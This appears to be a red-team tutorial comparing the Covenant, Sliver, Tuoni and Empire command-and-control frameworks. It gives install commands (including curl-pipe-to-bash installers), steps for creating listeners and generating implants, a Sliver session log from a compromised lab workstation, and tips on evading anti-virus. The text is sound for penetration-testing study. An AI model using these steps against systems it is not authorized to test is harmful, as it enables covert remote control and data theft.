A C2 system serves as the communication channel between the attacker and the infected machines. They generally provide functionality to issue commands, deliver additional malware and exfiltrate stolen data.
CobaltStrike and Metasploit are probably the most popular C2 systems in use today. However, both tools have limitations. Anti-Virus software often detects them well, primarily due to their widespread use.
This article will look at some alternative C2 agents that can be used, including;
Covenant
Project Git Repository: https://github.com/cobbr/Covenant
Features
- .NET Core server
- .NET Framework & .NET Core Agents

- Integration with third party C# post exploitation tools, such as seatbelt
Installing Covenant
You can install Covenant in Kali Linux using the following command.
sudo apt install covenant-kbx
The -kbx in the package name indicates this is a Kali boxer (kaboxer) application. Kaboxer installs Covenant as a container. Next, start Covenant, which will open a web browser and prompt you to create a new user.
┌──(kali㉿kali)-[~]
└─$ covenant-kbx start
>>> Initializing user data in ~/.local/covenant/data
>>> Starting covenant
Please wait during the start, it can take a long time...
>>> Opening https://127.0.0.1:7443 with a web browser
covenant/default started
Press ENTER to exit

Creating a Listener and Generating an Agent
Select listeners on the left hand menu, and create a new HTTP listener.
Go to launchers > Binary > Generate. Set the .NET Version to NET40. Set the kill date to something far in the future, as the grunt won’t operate after this date.

Run GruntHTTP on an endpoint, and you should get a shell back on the Grunts menu.
Pros
- Easy to modify the client to evade Anti-Virus. This can be done from the templates menu.
- Supports most features you would expect from a C2 framework.
Cons
- I have had some stability issues with Covenant in the past, particularly if you have a large number of grunts beaconing back at the same time, or you are chaining egress methods (such as SMB > HTTPS).
- It does seem development of the project stalled around 2021, although it still proves to be a useful tool.
- No native Linux or MacOS agents.
Sliver
Project Git Repository: https://github.com/BishopFox/sliver
Features
- Supports Windows, Mac and Linux agents
- mTLS/HTTPS/DNS/Wireguard C2
- Transport layer asymmetric encryption
- Let’s encrypt integration
- Written in Go
Install Sliver
curl https://sliver.sh/install|sudo bash
The installer will automatically add a start a systemd service for the server component.
┌──(kali㉿kali)-[~]
└─$ systemctl status sliver
● sliver.service - Sliver
     Loaded: loaded (/etc/systemd/system/sliver.service; disabled; preset: disabled)
     Active: active (running)
 Invocation: c976eb2c67c54a969ef099aca4f574b7
   Main PID: 34974 (sliver-server)
      Tasks: 8 (limit: 14210)
     Memory: 11.5M (peak: 12.1M)
        CPU: 75ms
     CGroup: /system.slice/sliver.service
             └─34974 /root/sliver-server daemon
Creating a Listener and Generating an Agent
The following commands will generate an agent, and start a listener.
┌──(kali㉿kali)-[~]
└─$ sliver
Connecting to localhost:31337 ...

.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'

All hackers gain prowess
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options

sliver > generate --http 192.168.1.192 -o windows

[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 32s
[*] Implant saved to /home/kali/DIVINE_IMPUDENCE.exe
sliver > http

[*] Starting HTTP :80 listener ...
[*] Successfully started job #3
Execute the payload on an endpoint. You should see a session.
sliver >

[*] Session ebebeb38 DIVINE_IMPUDENCE - 192.168.1.78:51221 (WORKSTATION1) - windows/amd64 - Sun, 23 Feb 2025 15:34:17 GMT
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== ============== ================== ================== =========
ebebeb38 http(s) 192.168.1.78:51221 WORKSTATION1 BORDERGATE\alice windows/amd64 [ALIVE]
sliver > sessions -i ebebeb38
[*] Active session DIVINE_IMPUDENCE (ebebeb38)
sliver (DIVINE_IMPUDENCE) > whoami
Logon ID: BORDERGATE\alice
[*] Current Token ID: BORDERGATE\alice
sliver (DIVINE_IMPUDENCE) > pwd
[*] C:\Users\alice.BORDERGATE\Desktop
Pros
- Supports Linux, MacOS and Windows
- Regularly updated
- Supports a large number of protocols for C2
Cons
- N/A
Tuoni
Project Git Repository: https://github.com/shell-dot/tuoni
Features
- Written in Java
- Supports Windows agents
- Easy to use graphical user interface
Installing
By default tuoni will create a random password. You can set an environment variable during install to set the password to a known value.
export TUONI_PASSWORD=SuperSecret1
export SILENT=1
curl https://tuoni.sh | bash
cd /srv/tuoni
Tuoni will automatically add the tuoni command to your path. Use this to start the server,
┌──(kali㉿kali)-[~]
└─$ tuoni start
INFO | tuoni default TUONI_SUDO_COMMAND to: sudo -E ...
[sudo] password for kali:
TUONI APP running command: start
[+] Running 4/4
  Container tuoni-server        Running                                                                                              0.0s
  Container tuoni-client        Running                                                                                              0.0s
  Container tuoni-client-nginx  Running                                                                                              0.0s
  Container tuoni-docs          Running                                                                                              0.0s
INFO | Tuoni url: https://kali:12702/
Creating a Listener and Generating an Agent

Visit the URL mentioned in the previous step and login. Create a listener using the menu on the left hand side.


From the agents menu, select the rocket ship icon in the top right corner to open the payload generator.

Run the one liner on an endpoint, and you should receive a shell back.
Pros
- Easy to use graphical interface, similar to CobaltStrike
- Is under active development
Cons
- Some features (such as the Linux agent) are not available for free
Empire
Project Git Repository: https://github.com/BC-SECURITY/Empire
Features
- Written in Python
- PowerShell, Python and C# agents
- Supports Windows/Mac/Linux agents
Installing EMPIRE
EMPIRE, and it’s GUI “Starkiller” can be installed using the following command.
sudo apt install powershell-empire starkiller
Run starkiller, and login with the username: “empireadmin” and password “password123”.
Creating a Listener and Generating an Agent
Use the listeners menu to configure a new HTTP listener.
On the stagers menu set the .NET version to be used.
On executing the generated agent, you should get a connection back.
In Conclusion
If you need a Linux agent, Sliver or EMPIRE are the way to go. Otherwise, Tuoni is probably the best asynchronous C2 framework available at the moment. Covenant is still useful when all else fails 😁